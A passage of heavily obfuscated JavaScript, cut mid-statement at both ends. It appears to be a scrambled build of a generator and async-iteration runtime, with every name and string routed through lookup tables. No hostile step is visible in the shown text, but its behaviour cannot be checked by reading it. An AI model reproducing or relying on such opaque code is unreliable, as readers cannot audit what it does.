G9J=LLJ&&Xm(LM()[Gt(hQ)](q4,pY,PPJ,zT),WLJ(LLJ))&&MmJ.call(LLJ,Ph()[SY(Kp)](xw,nK,P9,Yg,Lg))?IfJ[Ek()[Qv(d0)].apply(null,[kE,VI,vw])](LLJ[Ph()[SY(Kp)].apply(null,[xw,Dt,MV,Yg,Lg])])[qM()[qp(zT)].call(null,zT,JvJ)](function(TmJ){hp.push(pKJ);jOJ(gI()[TZ(Kp)](vsJ,IM,n0,GM,In),TmJ,LmJ,nTJ);hp.pop();},function(lrJ){hp.push(Bf);jOJ(qM()[qp(BY)].call(null,OX,YD),lrJ,LmJ,nTJ);hp.pop();}):IfJ[Ek()[Qv(d0)](kE,VI,UV)](LLJ)[qM()[qp(zT)].call(null,zT,JvJ)](function(N9J){hp.push(Lh);PWJ[qM()[qp(l8)].call(null,TW,nv)]=N9J,LmJ(PWJ);hp.pop();},function(K3J){hp.push(Qt);var fWJ;return fWJ=jOJ(qM()[qp(BY)](OX,gJJ),K3J,LmJ,nTJ),hp.pop(),fWJ;}),hp.pop(),G9J;}nTJ(OTJ[rQ(typeof gI()[TZ(BY)],bL([],[][[]]))?gI()[TZ(l8)](q4,GV,cw,c4,Qn):gI()[TZ(In)](BpJ,Nq,RQ,dCJ,HX)]);hp.pop();}var gZJ;hp.push(tr);MWJ(this,qM()[qp(mZ)](Hp,TE),RX(JA,[qM()[qp(l8)](TW,OU),function TrJ(ULJ,qrJ){var tVJ=function(){return new IfJ(function(ZWJ,VIJ){jOJ(ULJ,qrJ,ZWJ,VIJ);});};hp.push(fI);var XOJ;return XOJ=gZJ=gZJ?gZJ[qM()[qp(zT)](zT,FK)](tVJ,tVJ):tVJ(),hp.pop(),XOJ;}]));hp.pop();};var g7J=function(rHJ){return V6J.apply(this,[Zs,arguments]);};var t8J=function(psJ){return V6J.apply(this,[qG,arguments]);};var s3J=function(W7J){hp.push(rt);this[YQ()[nM(ft)](IY(Ak),G2,DX,TW)]=[RX(JA,[rQ(typeof gI()[TZ(SW)],bL([],[][[]]))?gI()[TZ(SU)].apply(null,[M0,SW,SW,kf,rt]):gI()[TZ(In)].call(null,BY,sl,CQ,tGJ,xO),Ek()[Qv(fr)].apply(null,[L3,s3,Eh])])],W7J[YQ()[nM(V8)](Dt,Gr,wQJ,mZ)](g7J,this),this[qM()[qp(kr)].call(null,FFJ,Xf)](IY(Ak));hp.pop();};var JmJ=function(BZJ){hp.push(MV);if(BZJ||DM(YQ()[nM(rt)].apply(null,[JY,VU,DI,Zt]),BZJ)){var p9J=BZJ[tlJ];if(p9J){var fLJ;return hp.pop(),fLJ=p9J.call(BZJ),fLJ;}if(Xm(DM(typeof qM()[qp(GV)],bL('',[][[]]))?qM()[qp(jv)](N8,wc):qM()[qp(n0)].call(null,V8,Xr),typeof BZJ[gI()[TZ(Kp)].call(null,P4,Jn,l8,GM,In)])){var E3J;return hp.pop(),E3J=BZJ,E3J;}if(IY(Uj[LM()[Gt(cl)](Qt,CL,cxJ,pT)](BZJ[rQ(typeof LM()[Gt(Af)],'undefined')?LM()[Gt(Ak)].apply(null,[JK,Zt,HB,Qt]):LM()[Gt(In)](k9,JK,r3,C8)]))){var t9J=Cm(sp),v9J=function DqJ(){hp.push(QbJ);for(;BO(++t9J,BZJ[LM()[Gt(Ak)](JK,kE,MK,pY)]);)if(MmJ.call(BZJ,t9J)){var AIJ;return DqJ[qM()[qp(l8)].call(null,TW,CN)]=BZJ[t9J],DqJ[xN()[LY(Qt)](Ll,rh,In,d0)]=IY(sp),hp.pop(),AIJ=DqJ,AIJ;}DqJ[qM()[qp(l8)].call(null,TW,CN)]=RmJ;DqJ[rQ(typeof xN()[LY(rt)],'undefined')?xN()[LY(Qt)](Ll,rh,In,Lg):xN()[LY(pY)](n4,XgJ,IYJ,Nq)]=IY(Bd[YQ()[nM(RQ)](rw,EI,SE,WU)]());var zTJ;return hp.pop(),zTJ=DqJ,zTJ;};var vmJ;return vmJ=v9J[rQ(typeof gI()[TZ(pT)],bL([],[][[]]))?gI()[TZ(Kp)].apply(null,[P4,tW,RY,GM,In]):gI()[TZ(In)].apply(null,[jS,hQ,sp,CB,fM])]=v9J,hp.pop(),vmJ;}}throw new (Uj[Ek()[Qv(n0)].call(null,EY,QZ,f3)])(bL(WLJ(BZJ),xN()[LY(jv)].call(null,Tq,gzJ,Qt,sl)));};hp.push(LHJ);XlJ=function F4J(){return KqJ;};var RmJ;var KqJ={};var dVJ=Uj[Ek()[Qv(Kp)].apply(null,[Af,US,IY(IY(Ak))])][qM()[qp(pY)](Ut,HE)];var MmJ=dVJ[gI()[TZ(sp)](q3,JY,UV,WI,n0)];var MWJ=Uj[Ek()[Qv(Kp)](Af,US,cl)][DM(typeof xN()[LY(kE)],'undefined')?xN()[LY(pY)](dO,YB,qT,nK):xN()[LY(Ak)](Y4,[Ic,In],n0,YK)]||function(JhJ,bYJ,phJ){return SEJ.apply(this,[lC,arguments]);};var SVJ=Xm(qM()[qp(n0)](V8,El),typeof Uj[qM()[qp(f3)](cw,Rt)])?Uj[qM()[qp(f3)](cw,Rt)]:{};var tlJ=SVJ[DM(typeof qM()[qp(D8)],'undefined')?qM()[qp(jv)].apply(null,[kB,B7]):qM()[qp(V8)](U7,hU)]||YQ()[nM(kZ)](sl,Cr,DK,DV);var m8J=SVJ[Ek()[Qv(BY)](Yk,XAJ,Qt)]||YQ()[nM(FO)].call(null,IY(IY([])),IY(IY([])),Pp,Dt);var G7J=SVJ[rQ(typeof YQ()[nM(zT)],bL([],[][[]]))?YQ()[nM(n0)](mZ,vw,kh,D8):YQ()[nM(fM)](K8,cn,qL,SX)]||qM()[qp(Dt)](P9,Dl);try{var gqJ=hp.length;var DfJ=IY([]);P3J({},YQ()[nM(rt)](YK,IY(Ak),ln,Zt));}catch(vZJ){hp.splice(pQ(gqJ,sp),Infinity,LHJ);P3J=function(tnJ,ZbJ,LRJ){return SEJ.apply(this,[qb,arguments]);};}KqJ[YQ()[nM(jw)](Nq,Gq,ml,q4)]=mlJ;var I8J=YQ()[nM(pT)].call(null,IY(sp),IY([]),OB,zPJ);var m9J=LM()[Gt(Hp)](sZ,mZ,Js,cl);var bVJ=DM(typeof xN()[LY(EI)],bL(DM(typeof YQ()[nM(f3)],'undefined')?YQ()[nM(fM)](RQ,G2,k2,EI):YQ()[nM(rt)](C8,kE,ln,Zt),[][[]]))?xN()[LY(pY)](NB,J4,G2,G2):xN()[LY(SU)](Lh,DJJ,f3,MV);var h9J=Ek()[Qv(zT)](O2,r6,fr);var bZJ={};var Z3J={};P3J(Z3J,tlJ,function(){return SEJ.apply(this,[gJ,arguments]);});var LZJ=Uj[Ek()[Qv(Kp)].apply(null,[Af,US,Gq])][qM()[qp(ft)](q4,hY)];var P8J=LZJ&&LZJ(LZJ(JmJ([])));P8J&&rQ(P8J,dVJ)&&MmJ.call(P8J,tlJ)&&(Z3J=P8J);var DIJ=nWJ[qM()[qp(pY)](Ut,HE)]=wWJ[qM()[qp(pY)](Ut,HE)]=Uj[Ek()[Qv(Kp)](Af,US,fM)][qM()[qp(Kp)].apply(null,[QW,ZU])](Z3J);function qIJ(O8J){hp.push(YPJ);[gI()[TZ(Kp)](IkJ,km,pT,GM,In),qM()[qp(BY)].apply(null,[OX,ON]),YQ()[nM(Gq)](C8,IY({}),NL,Gm)][YQ()[nM(V8)].apply(null,[Kp,EI,Lp,mZ])](function(hTJ){P3J(O8J,hTJ,function(c3J){hp.push(hZ);var TLJ;return TLJ=this[qM()[qp(mZ)](Hp,zF)](hTJ,c3J),hp.pop(),TLJ;});});hp.pop();}function B3J(KZJ,DmJ,fqJ){var CmJ=I8J;return function(OVJ,h3J){hp.push(cHJ);if(DM(CmJ,bVJ))throw new (Uj[Ek()[Qv(SU)](AzJ,TK,RL)])(qM()[qp(d0)](O2,Mh));if(DM(CmJ,h9J)){if(DM(qM()[qp(BY)](OX,qY),OVJ))throw h3J;var MZJ;return MZJ=RX(JA,[DM(typeof qM()[qp(pU)],bL('',[][[]]))?qM()[qp(jv)](hMJ,S8):qM()[qp(l8)].call(null,TW,mjJ),RmJ,xN()[LY(Qt)].apply(null,[LEJ,rh,In,Cr]),IY(Bd[rQ(typeof YQ()[nM(q4)],bL('',[][[]]))?YQ()[nM(RQ)].call(null,Qn,IY(IY({})),jEJ,WU):YQ()[nM(fM)](rw,IY(Ak),mdJ,JdJ)]())]),hp.pop(),MZJ;}for(fqJ[Ek()[Qv(VU)](DV,KRJ,Zg)]=OVJ,fqJ[rQ(typeof gI()[TZ(hQ)],bL(YQ()[nM(rt)](Ak,IY(IY([])),wg,Zt),[][[]]))?gI()[TZ(l8)](hX,sp,jw,c4,Qn):gI()[TZ(In)](cB,n0,V8,KMJ,Bf)]=h3J;;){var UOJ=fqJ[LM()[Gt(GM)].apply(null,[TjJ,cL,Ch,pT])];if(UOJ){var mmJ=CfJ(UOJ,fqJ);if(mmJ){if(DM(mmJ,bZJ))continue;var pZJ;return hp.pop(),pZJ=mmJ,pZJ;}}if(DM(gI()[TZ(Kp)].call(null,I5J,rt,pY,GM,In),fqJ[Ek()[Qv(VU)](DV,KRJ,BY)]))fqJ[rQ(typeof gI()[TZ(Gq)],bL(YQ()[nM(rt)](IY({}),Dt,wg,Zt),[][[]]))?gI()[TZ(Zt)].apply(null,[mgJ,rt,RY,G4,In]):gI()[TZ(In)](j8,FO,rw,Lq,CB)]=fqJ[LM()[Gt(nZ)](SU,Zt,VQ,CQ)]=fqJ[rQ(typeof gI()[TZ(Qt)],'undefined')?gI()[TZ(l8)](hX,sl,GV,c4,Qn):gI()[TZ(In)].apply(null,[xO,C7,kE,jUJ,S1J])];else if(DM(qM()[qp(BY)](OX,qY),fqJ[Ek()[Qv(VU)](DV,KRJ,Hp)])){if(DM(CmJ,I8J))throw CmJ=h9J,fqJ[gI()[TZ(l8)].apply(null,[hX,kB,RY,c4,Qn])];fqJ[Ek()[Qv(cL)].apply(null,[jjJ,g6J,Gq])](fqJ[gI()[TZ(l8)](hX,EI,L3,c4,Qn)]);}else DM(YQ()[nM(Gq)](B9,jv,gM,Gm),fqJ[Ek()[Qv(VU)](DV,KRJ,kB)])&&fqJ[DM(typeof YQ()[nM(zT)],bL('',[][[]]))?YQ()[nM(fM)].apply(null,[F7,IY(sp),rh,Y4]):YQ()[nM(Dt)].apply(null,[Yk,cw,Up,EX])](DM(typeof YQ()[nM(VU)],bL('',[][[]]))?YQ()[nM(fM)].apply(null,[RY,mZ,l8,CKJ]):YQ()[nM(Gq)].apply(null,[cl,fM,gM,Gm]),fqJ[rQ(typeof gI()[TZ(Gq)],bL([],[][[]]))?gI()[TZ(l8)](hX,cl,GV,c4,Qn):gI()[TZ(In)](tGJ,B9,IY(sp),fK,AjJ)]);CmJ=bVJ;var Z4J=SEJ(xR,[KZJ,DmJ,fqJ]);if(DM(Ek()[Qv(ft)](nn,Ol,jv),Z4J[qM()[qp(fl)](Df,VxJ)])){if(CmJ=fqJ[xN()[LY(Qt)].call(null,LEJ,rh,In,Fp)]?h9J:m9J,DM(Z4J[gI()[TZ(l8)](hX,tW,CQ,c4,Qn)],bZJ))continue;var RrJ;return RrJ=RX(JA,[qM()[qp(l8)](TW,mjJ),Z4J[rQ(typeof gI()[TZ(pT)],bL(YQ()[nM(rt)].apply(null,[IY(IY([])),d0,wg,Zt]),[][[]]))?gI()[TZ(l8)].apply(null,[hX,Zg,IY(IY([])),c4,Qn]):gI()[TZ(In)].apply(null,[C7,Gr,Zt,LGJ,s7])],xN()[LY(Qt)](LEJ,rh,In,B9),fqJ[xN()[LY(Qt)](LEJ,rh,In,EV)]]),hp.pop(),RrJ;}DM(qM()[qp(BY)](OX,qY),Z4J[qM()[qp(fl)](Df,VxJ)])&&(CmJ=h9J,fqJ[Ek()[Qv(VU)].apply(null,[DV,KRJ,IY(sp)])]=qM()[qp(BY)].call(null,OX,qY),fqJ[rQ(typeof gI()[TZ(BY)],'undefined')?gI()[TZ(l8)](hX,cn,kB,c4,Qn):gI()[TZ(In)](q2,YK,IY({}),NbJ,AX)]=Z4J[gI()[TZ(l8)].apply(null,[hX,V8,CL,c4,Qn])]);}hp.pop();};}function CfJ(CZJ,n8J){hp.push(U7);var gmJ=n8J[Ek()[Qv(VU)](DV,j5J,IY(IY(sp)))];var Q3J=CZJ[qM()[qp(V8)].call(null,U7,zhJ)][gmJ];if(DM(Q3J,RmJ)){var qlJ;return n8J[rQ(typeof LM()[Gt(zxJ)],bL('',[][[]]))?LM()[Gt(GM)](TjJ,IY(IY([])),kW,l8):LM()[Gt(In)](OAJ,Gq,z4,mZ)]=null,DM(qM()[qp(BY)](OX,zW),gmJ)&&CZJ[qM()[qp(V8)](U7,zhJ)][YQ()[nM(Gq)].call(null,Zv,D8,f2,Gm)]&&(n8J[rQ(typeof Ek()[Qv(RQ)],'undefined')?Ek()[Qv(VU)](DV,j5J,vw):Ek()[Qv(D8)].call(null,zxJ,EhJ,C8)]=YQ()[nM(Gq)].call(null,rt,C7,f2,Gm),n8J[gI()[TZ(l8)].call(null,fZ,fr,G2,c4,Qn)]=RmJ,CfJ(CZJ,n8J),DM(qM()[qp(BY)](OX,zW),n8J[Ek()[Qv(VU)](DV,j5J,Af)]))||rQ(rQ(typeof YQ()[nM(D7)],bL('',[][[]]))?YQ()[nM(Gq)](IY(sp),nZ,f2,Gm):YQ()[nM(fM)].call(null,RQ,EV,YS,h9),gmJ)&&(n8J[Ek()[Qv(VU)](DV,j5J,rw)]=DM(typeof qM()[qp(q4)],'undefined')?qM()[qp(jv)](mB,JkJ):qM()[qp(BY)](OX,zW),n8J[gI()[TZ(l8)](fZ,M4,IY([]),c4,Qn)]=new (Uj[Ek()[Qv(n0)](EY,cW,IY(sp))])(bL(bL(gI()[TZ(n0)](msJ,tW,SU,qhJ,jw),gmJ),qM()[qp(VU)](EY,mgJ)))),hp.pop(),qlJ=bZJ,qlJ;}var LfJ=SEJ(xR,[Q3J,CZJ[qM()[qp(V8)](U7,zhJ)],n8J[gI()[TZ(l8)](fZ,Zt,IY(sp),c4,Qn)]]);if(DM(qM()[qp(BY)](OX,zW),LfJ[DM(typeof qM()[qp(nZ)],bL([],[][[]]))?qM()[qp(jv)].apply(null,[PkJ,sS]):qM()[qp(fl)](Df,dh)])){var jwJ;return n8J[Ek()[Qv(VU)](DV,j5J,IY(sp))]=qM()[qp(BY)].apply(null,[OX,zW]),n8J[rQ(typeof gI()[TZ(D7)],'undefined')?gI()[TZ(l8)](fZ,EV,C8,c4,Qn):gI()[TZ(In)](SZ,d0,IY(sp),JK,EEJ)]=LfJ[gI()[TZ(l8)].call(null,fZ,mZ,BY,c4,Qn)],n8J[rQ(typeof LM()[Gt(jB)],bL('',[][[]]))?LM()[Gt(GM)](TjJ,kE,kW,D7):LM()[Gt(In)](D1J,Qt,MzJ,Yk)]=null,hp.pop(),jwJ=bZJ,jwJ;}var TVJ=LfJ[gI()[TZ(l8)](fZ,K8,TI,c4,Qn)];var U4J;return U4J=TVJ?TVJ[xN()[LY(Qt)].apply(null,[ADJ,rh,In,zT])]?(n8J[CZJ[xN()[LY(Mf)](dCJ,SW,fM,Zg)]]=TVJ[qM()[qp(l8)].apply(null,[TW,Nn])],n8J[gI()[TZ(Kp)](j2,Qn,VU,GM,In)]=CZJ[Ek()[Qv(C7)](Jf,PU,IY([]))],rQ(YQ()[nM(Gq)].call(null,Cr,nZ,f2,Gm),n8J[Ek()[Qv(VU)].apply(null,[DV,j5J,Cr])])&&(n8J[Ek()[Qv(VU)](DV,j5J,Yk)]=gI()[TZ(Kp)](j2,sp,Kp,GM,In),n8J[gI()[TZ(l8)].apply(null,[fZ,kr,VU,c4,Qn])]=RmJ),n8J[LM()[Gt(GM)](TjJ,L3,kW,n0)]=null,bZJ):TVJ:(n8J[rQ(typeof Ek()[Qv(Qf)],bL('',[][[]]))?Ek()[Qv(VU)].call(null,DV,j5J,EV):Ek()[Qv(D8)](QO,l7,YK)]=DM(typeof qM()[qp(K8)],bL([],[][[]]))?qM()[qp(jv)](CY,rxJ):qM()[qp(BY)].call(null,OX,zW),n8J[gI()[TZ(l8)](fZ,s3,jw,c4,Qn)]=new (Uj[Ek()[Qv(n0)](EY,cW,sp)])(Ek()[Qv(kr)].apply(null,[w7,z5J,IY(IY([]))])),n8J[LM()[Gt(GM)](TjJ,D7,kW,IY(IY({})))]=null,bZJ),hp.pop(),U4J;}SfJ[rQ(typeof qM()[qp(Dn)],'undefined')?qM()[qp(pY)](Ut,HE):qM()[qp(jv)].apply(null,[gJJ,AZ])]=nWJ;MWJ(DIJ,LM()[Gt(Lg)](AB,CL,jg,Ak),RX(JA,[DM(typeof qM()[qp(AB)],bL('',[][[]]))?qM()[qp(jv)](D4,DgJ):qM()[qp(l8)](TW,tv),nWJ,LM()[Gt(O2)](M4,sl,GU,D7),IY(Ak)]));MWJ(nWJ,LM()[Gt(Lg)](AB,fr,jg,IY(IY([]))),RX(JA,[qM()[qp(l8)].call(null,TW,tv),SfJ,DM(typeof LM()[Gt(s3)],'undefined')?LM()[Gt(In)](ONJ,IY({}),cGJ,M4):LM()[Gt(O2)](M4,IY(Ak),GU,hQ),IY(Ak)]));SfJ[LM()[Gt(km)].call(null,jS,IY({}),PN,BY)]=P3J(nWJ,G7J,rQ(typeof xN()[LY(Kp)],'undefined')?xN()[LY(D7)].apply(null,[ZdJ,TO,Mf,Qt]):xN()[LY(pY)].call(null,z4,nAJ,s1J,Ak));KqJ[qM()[qp(C7)].apply(null,[WU,sQ])]=function(rrJ){hp.push(UhJ);var NrJ=Xm(qM()[qp(n0)](V8,AU),typeof rrJ)&&rrJ[LM()[Gt(Lg)](AB,RY,rK,D7)];var DVJ;return DVJ=IY(IY(NrJ))&&(DM(NrJ,SfJ)||DM(xN()[LY(D7)](WL,TO,Mf,rt),NrJ[LM()[Gt(km)].apply(null,[jS,K8,bn,Qf])]||NrJ[YQ()[nM(D7)].apply(null,[IY({}),D8,cN,Af])])),hp.pop(),DVJ;};KqJ[Ek()[Qv(Zv)].apply(null,[cT,cr,x2])]=function(QOJ){hp.push(Dw);Uj[Ek()[Qv(Kp)](Af,Z3,jv)][YQ()[nM(zT)](O2,Qf,UZ,P4)]?Uj[Ek()[Qv(Kp)](Af,Z3,cw)][rQ(typeof YQ()[nM(RY)],bL('',[][[]]))?YQ()[nM(zT)](F7,Dq,UZ,P4):YQ()[nM(fM)](IY(IY(Ak)),cL,Nc,pbJ)](QOJ,nWJ):(QOJ[Ek()[Qv(kB)](fr,LV,BY)]=nWJ,P3J(QOJ,G7J,DM(typeof xN()[LY(vw)],bL([],[][[]]))?xN()[LY(pY)](gJJ,gJJ,mX,cn):xN()[LY(D7)].apply(null,[gzJ,TO,Mf,JY])));QOJ[qM()[qp(pY)].call(null,Ut,kg)]=Uj[Ek()[Qv(Kp)](Af,Z3,G2)][qM()[qp(Kp)](QW,KN)](DIJ);var NTJ;return hp.pop(),NTJ=QOJ,NTJ;};KqJ[qM()[qp(fr)].call(null,kE,cR)]=function(PKJ){return SEJ.apply(this,[Lz,arguments]);};qIJ(YIJ[qM()[qp(pY)](Ut,HE)]);P3J(YIJ[qM()[qp(pY)].call(null,Ut,HE)],m8J,function(){return SEJ.apply(this,[dR,arguments]);});KqJ[qM()[qp(Zv)](j5J,jQ)]=YIJ;KqJ[DM(typeof Ek()[Qv(nZ)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[R5J,tr,L3]):Ek()[Qv(CL)](XgJ,MY,Zt)]=function(UwJ,q4J,EWJ,FTJ,O7J){hp.push(tZ);DM(GvJ(Bd[YQ()[nM(RQ)](IY(IY([])),IY([]),vKJ,WU)]()),O7J)&&(O7J=Uj[LM()[Gt(C8)](zPJ,C7,FHJ,Qf)]);var TIJ=new YIJ(mlJ(UwJ,q4J,EWJ,FTJ),O7J);var DrJ;return DrJ=KqJ[rQ(typeof qM()[qp(Gq)],'undefined')?qM()[qp(C7)].apply(null,[WU,AKJ]):qM()[qp(jv)](L3,sV)](q4J)?TIJ:TIJ[gI()[TZ(Kp)](sJJ,cL,rw,GM,In)]()[qM()[qp(zT)](zT,WL)](function(n3J){hp.push(Pf);var wfJ;return wfJ=n3J[xN()[LY(Qt)](DNJ,rh,In,pY)]?n3J[qM()[qp(l8)](TW,cc)]:TIJ[gI()[TZ(Kp)](z4,Zg,jv,GM,In)](),hp.pop(),wfJ;}),hp.pop(),DrJ;};qIJ(DIJ);P3J(DIJ,G7J,LM()[Gt(CQ)](Zt,FO,kl,Zv));P3J(DIJ,tlJ,function(){return SEJ.apply(this,[QG,arguments]);});P3J(DIJ,YQ()[nM(d0)](CY,cL,K2,cl),function(){return SEJ.apply(this,[hH,arguments]);});KqJ[rQ(typeof LM()[Gt(EV)],bL('',[][[]]))?LM()[Gt(sl)](Yk,IY(IY([])),AL,Kp):LM()[Gt(In)](wZ,kr,L0J,jv)]=function(zbJ){return SEJ.apply(this,[vJ,arguments]);};KqJ[Ph()[SY(Zt)].apply(null,[rh,UV,Lg,zO,rt])]=JmJ;s3J[qM()[qp(pY)].call(null,Ut,HE)]=RX(JA,[LM()[Gt(Lg)].apply(null,[AB,d0,jg,IY(Ak)]),s3J,qM()[qp(kr)](FFJ,tn),function jlJ(nIJ){hp.push(XzJ);if(this[rQ(typeof xN()[LY(pT)],bL(rQ(typeof YQ()[nM(D8)],bL('',[][[]]))?YQ()[nM(rt)](fr,nZ,ExJ,Zt):YQ()[nM(fM)](CL,Hp,whJ,zW),[][[]]))?xN()[LY(hQ)](ff,BY,In,rw):xN()[LY(pY)](P1J,cGJ,Qn,km)]=rW[In],this[gI()[TZ(Kp)](PkJ,FO,IY(IY(Ak)),GM,In)]=Bd[YQ()[nM(RQ)](Qt,SU,S1J,WU)](),this[rQ(typeof gI()[TZ(ft)],bL(DM(typeof YQ()[nM(Lg)],'undefined')?YQ()[nM(fM)].call(null,SU,CQ,A6J,lZ):YQ()[nM(rt)](Af,fl,ExJ,Zt),[][[]]))?gI()[TZ(Zt)].apply(null,[PPJ,Fp,UV,G4,In]):gI()[TZ(In)](xDJ,IM,sp,z7,RhJ)]=this[LM()[Gt(nZ)].call(null,SU,Br,mI,Zv)]=RmJ,this[xN()[LY(Qt)].apply(null,[KAJ,rh,In,Hp])]=IY(sp),this[LM()[Gt(GM)].apply(null,[TjJ,RY,gdJ,YK])]=null,this[Ek()[Qv(VU)](DV,SX,F7)]=rQ(typeof gI()[TZ(rt)],bL(YQ()[nM(rt)](EI,Lg,ExJ,Zt),[][[]]))?gI()[TZ(Kp)](PkJ,YK,Nq,GM,In):gI()[TZ(In)](FzJ,VU,pY,cRJ,C3),this[gI()[TZ(l8)](QdJ,fr,x2,c4,Qn)]=RmJ,this[YQ()[nM(ft)](kB,B9,st,TW)][YQ()[nM(V8)].apply(null,[nZ,Yk,Jh,mZ])](t8J),IY(nIJ))for(var AZJ in this)DM(YQ()[nM(SU)].apply(null,[IY(IY(sp)),SW,C9,VB]),AZJ[YQ()[nM(Lg)](EV,hQ,K2,JK)](Ak))&&MmJ.call(this,AZJ)&&IY(Uj[LM()[Gt(cl)](Qt,F7,Jc,zT)](QDJ(AZJ[Ek()[Qv(TI)].apply(null,[IM,vI,IY(Ak)])](sp))))&&(this[AZJ]=RmJ);hp.pop();},DM(typeof LM()[Gt(UV)],'undefined')?LM()[Gt(In)](OW,Nq,w4,Mf):LM()[Gt(UV)](J4,EV,Vh,s3),function(){return SEJ.apply(this,[Md,arguments]);},Ek()[Qv(cL)](jjJ,Km,pT),function f4J(FWJ){hp.push(xw);if(this[DM(typeof xN()[LY(D8)],bL(YQ()[nM(rt)].apply(null,[pY,nn,sHJ,Zt]),[][[]]))?xN()[LY(pY)].call(null,h5J,BB,U5J,rw):xN()[LY(Qt)](DgJ,rh,In,mZ)])throw FWJ;var L4J=this;function T3J(IIJ,dWJ){hp.push(nf);BIJ[qM()[qp(fl)].call(null,Df,pS)]=qM()[qp(BY)](OX,wk);BIJ[gI()[TZ(l8)](FW,nK,JY,c4,Qn)]=FWJ;L4J[gI()[TZ(Kp)].call(null,Yq,fl,Fp,GM,In)]=IIJ;dWJ&&(L4J[Ek()[Qv(VU)](DV,pKJ,n0)]=DM(typeof gI()[TZ(Kp)],bL(YQ()[nM(rt)](cZ,sp,Y0,Zt),[][[]]))?gI()[TZ(In)](rB,Zt,IY(IY(sp)),VxJ,H7):gI()[TZ(Kp)](Yq,Dt,IY(IY([])),GM,In),L4J[gI()[TZ(l8)](FW,Br,rt,c4,Qn)]=RmJ);var prJ;return hp.pop(),prJ=IY(IY(dWJ)),prJ;}for(var FrJ=pQ(this[YQ()[nM(ft)].apply(null,[Af,Qt,m7,TW])][LM()[Gt(Ak)].call(null,JK,IY(IY({})),Sh,hQ)],sp);hJJ(FrJ,Ak);--FrJ){var qwJ=this[rQ(typeof YQ()[nM(jV)],bL('',[][[]]))?YQ()[nM(ft)](sl,rw,m7,TW):YQ()[nM(fM)].call(null,YK,VU,SdJ,tGJ)][FrJ],BIJ=qwJ[qM()[qp(cL)](RY,R4)];if(DM(Ek()[Qv(fr)](L3,IkJ,IY(IY([]))),qwJ[gI()[TZ(SU)](p8,bW,Hp,kf,rt)])){var S3J;return S3J=T3J(LM()[Gt(Eh)](SW,IY(Ak),jM,C8)),hp.pop(),S3J;}if(lr(qwJ[gI()[TZ(SU)].apply(null,[p8,CL,IY({}),kf,rt])],this[xN()[LY(hQ)](sT,BY,In,Mf)])){var lwJ=MmJ.call(qwJ,LM()[Gt(Jf)](NsJ,Hp,OV,IY(Ak))),ElJ=MmJ.call(qwJ,YQ()[nM(mZ)].call(null,JY,jv,pYJ,Zv));if(lwJ&&ElJ){if(BO(this[xN()[LY(hQ)](sT,BY,In,B9)],qwJ[LM()[Gt(Jf)](NsJ,IY({}),OV,Eh)])){var AVJ;return AVJ=T3J(qwJ[LM()[Gt(Jf)](NsJ,D8,OV,IY([]))],IY(Ak)),hp.pop(),AVJ;}if(BO(this[DM(typeof xN()[LY(fl)],bL([],[][[]]))?xN()[LY(pY)].apply(null,[EsJ,jw,qB,Kp]):xN()[LY(hQ)](sT,BY,In,Ak)],qwJ[YQ()[nM(mZ)](CY,P9,pYJ,Zv)])){var IwJ;return IwJ=T3J(qwJ[DM(typeof YQ()[nM(D8)],bL([],[][[]]))?YQ()[nM(fM)](cL,UV,fZ,UV):YQ()[nM(mZ)](SW,VU,pYJ,Zv)]),hp.pop(),IwJ;}}else if(lwJ){if(BO(this[xN()[LY(hQ)].call(null,sT,BY,In,tW)],qwJ[LM()[Gt(Jf)].call(null,NsJ,f3,OV,IY(IY(Ak)))])){var LTJ;return LTJ=T3J(qwJ[rQ(typeof LM()[Gt(tW)],bL('',[][[]]))?LM()[Gt(Jf)].call(null,NsJ,CL,OV,Kp):LM()[Gt(In)](RDJ,SW,f2,n0)],IY(Ak)),hp.pop(),LTJ;}}else{if(IY(ElJ))throw new (Uj[Ek()[Qv(SU)].apply(null,[AzJ,IO,x2])])(YQ()[nM(cL)].apply(null,[RY,K8,rT,P9]));if(BO(this[DM(typeof xN()[LY(f3)],'undefined')?xN()[LY(pY)](D1J,sFJ,BN,L3):xN()[LY(hQ)](sT,BY,In,cZ)],qwJ[YQ()[nM(mZ)].call(null,V8,Af,pYJ,Zv)])){var kwJ;return kwJ=T3J(qwJ[YQ()[nM(mZ)](IY(IY({})),Nq,pYJ,Zv)]),hp.pop(),kwJ;}}}}hp.pop();},YQ()[nM(Dt)](RL,EI,pE,EX),function w8J(d4J,kIJ){hp.push(ktJ);for(var NwJ=pQ(this[rQ(typeof YQ()[nM(Jn)],bL('',[][[]]))?YQ()[nM(ft)](EV,IY({}),tO,TW):YQ()[nM(fM)](B9,sp,DxJ,nO)][LM()[Gt(Ak)](JK,SU,FN,Lg)],sp);hJJ(NwJ,Ak);--NwJ){var W3J=this[YQ()[nM(ft)].apply(null,[D7,EI,tO,TW])][NwJ];if(lr(W3J[DM(typeof gI()[TZ(vw)],bL(YQ()[nM(rt)](x2,IY(sp),j0,Zt),[][[]]))?gI()[TZ(In)](CY,Br,IY(IY(Ak)),X2,B8):gI()[TZ(SU)](Mq,RQ,YK,kf,rt)],this[DM(typeof xN()[LY(kE)],bL([],[][[]]))?xN()[LY(pY)].apply(null,[Ww,q5J,XGJ,D8]):xN()[LY(hQ)](AZ,BY,In,zT)])&&MmJ.call(W3J,YQ()[nM(mZ)](f3,SU,Lh,Zv))&&BO(this[DM(typeof xN()[LY(vw)],'undefined')?xN()[LY(pY)](SU,pbJ,RxJ,C8):xN()[LY(hQ)](AZ,BY,In,vw)],W3J[DM(typeof YQ()[nM(BY)],'undefined')?YQ()[nM(fM)](s3,bW,SW,G8):YQ()[nM(mZ)].call(null,bW,IM,Lh,Zv)])){var GTJ=W3J;break;}}GTJ&&(DM(qM()[qp(kB)](nk,zW),d4J)||DM(DM(typeof Ph()[SY(cw)],'undefined')?Ph()[SY(Lg)](s7,G2,cL,AdJ,lYJ):Ph()[SY(n0)].apply(null,[nnJ,TI,GV,k9,D8]),d4J))&&lr(GTJ[gI()[TZ(SU)].apply(null,[Mq,Gq,IY(IY(Ak)),kf,rt])],kIJ)&&lr(kIJ,GTJ[YQ()[nM(mZ)](RY,IY(IY([])),Lh,Zv)])&&(GTJ=null);var gOJ=GTJ?GTJ[qM()[qp(cL)](RY,M5J)]:{};gOJ[qM()[qp(fl)](Df,Hr)]=d4J;gOJ[gI()[TZ(l8)](Ic,Br,GM,c4,Qn)]=kIJ;var K4J;return 